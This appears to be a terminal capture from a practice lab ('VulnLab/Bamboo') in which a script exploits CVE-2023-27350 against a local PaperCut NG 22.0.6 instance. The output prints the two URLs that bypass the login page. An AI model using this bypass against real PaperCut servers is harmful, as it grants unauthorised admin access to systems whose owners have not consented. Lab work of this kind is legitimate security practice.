 ┌──(remo㉿Remo)-[~/VulnLab/Bamboo/CVE-2023-27350]
└─$ python3 bypass.py
/home/remo/.local/lib/python3.13/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.7) or chardet (5.2.0)/charset_normaliz
0.9) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
Enter the ip address: 127.0.0.1
PaperCut
NG
22.0
Version: 22.0.6
Vulnerable version
Step 1 visit this url first in your browser: http://127.0.0.1:9191/app?service=page/SetupCompleted
Step 2 visit this url in your browser to bypass the login page : http://127.0.0.1:9191/app?service=page/Dashboard
┌──(remo㉿Remo)-[~/VulnLab/Bamboo/CVE-2023-27350]
└─$
Password